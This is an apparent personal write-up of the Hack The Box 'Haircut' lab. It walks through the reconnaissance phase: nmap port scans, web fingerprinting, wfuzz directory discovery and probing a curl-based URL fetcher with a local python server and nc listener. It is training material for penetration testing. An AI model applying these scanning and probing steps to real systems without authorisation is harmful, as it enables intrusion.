Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

I’m going to resume my practice on the Hack The Box platform with a machine whose complexity has been rated as Medium by the community, and I think it is an excellent choice for then increasing the difficulty in my next challenge. The Engagement phase of the box wasn’t too difficult for me, but I had a lot of fun and had to go through a lot of trial and error before I could access the system. With the Haircut machine, I was also able to practice my code analysis and scripting skills a lot, which I often can’t do in more difficult labs that take me a long time and leave me exhausted. As I always say, Hack The Box is my favorite platform for continuing to grow professionally, so I spawned the box to start my writeup.




Before starting the Reconnaissance phase, I will send a trace to the victim machine using ping to check that I already have connectivity with it. I will also use the hack4u tool whichSystem.py to be reasonably certain of the OS that I will have to try to compromise. Now that I have completed all the necessary steps, I can begin the most crucial phase in every Hack The Box lab I face: Reconnaissance. I will use the great nmap tool to list the open ports that I will have to audit. With custom scripts of nmap, I can access information about the services and their versions, accessible on each port found. At the moment, I don’t see anything interesting that allows me to exploit any vulnerabilities, but I can search the Internet for the possible codename of the machine (information that often tells me if there are any containers deployed—in this case, it seems that there are not). With whatweb and Wappalyzer, I disclose the technology stack behind the web application, but it is very limited and does not have many features except for an image that I manage to download to my machine to analyze with file, exiftool, and steghide to continue gathering information.
ping -c 2 10.10.10.24
whichSystem.py 10.10.10.24
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.24 -oG allPorts
nmap -sCV -p22,80 10.10.10.24 -oN targeted
cat targeted

# --> OpenSSH 7.2p2 Ubuntu 4ubuntu2.2
# --> nginx 1.10.0
whatweb http://10.10.10.24
# http://10.10.10.24/
exiftool bounce.jpg
steghide info bounce.jpg





Since the SSH protocol is rarely vulnerable and requires a lot of advanced knowledge, which I don’t have, I’m going to focus on the HTTP protocol on port 80 to look for an attack vector. Since there are not many features available, I use the wfuzz tool to file and web directory discovery. In a matter of seconds, I find one, but I cannot access it due to permissions, although I confirm that it does exist. Using an nmap script, I also find more hidden files, which reminds me that I can optimize the discovery with wfuzz and specify which file extensions to search for. Of all the resources I managed to find, there is some very interesting data. In the .html file, there is a possible clue to the attack vector (as it refers to Curl), and in the other script, I have a feature that allows me to check URLs.
# http://10.10.10.24/robots.txt
# http://10.10.10.24/sitemap.xml

wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://10.10.10.24/FUZZ
nmap --script http-enum -p80 10.10.10.24 -oN webScan

# http://10.10.10.24/uploads/
# 403 Forbidden

wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -z list,txt-php-html-jpg-png http://10.10.10.24/FUZZ.FUZ2Z

# http://10.10.10.24/test.html
# http://10.10.10.24/sea.jpg
# http://10.10.10.24/exposed.php   -->   http://localhost/index.html





Following the example shown on the page, I can access the server’s web pages, but my browser also displays the typical output of a system command that I don’t want to risk identifying yet (but the clue I found earlier gives me an idea). If I start a local server with python, I can also access my system’s resources from the target machine. I can confirm by opening port 80 with nc and performing banner grabbing that the requests sent from the web server are indeed made by executing the curl command. I try to concatenate some commands to see if I can exploit an RCE, but it seems that the code is sanitized, if I can’t find another attack vector, I may need to investigate this possibility further. Since I know for sure that curl is involved in sending requests, I can take advantage of the features of this tool to try to upload files to the remote server. However, even if I succeed in receiving the request on my machine, I do not have the necessary write permissions to save content in the root web directory.
python3 -m http.server 80
#  --> http://10.10.14.13/test.txt

nc -nlvp 80
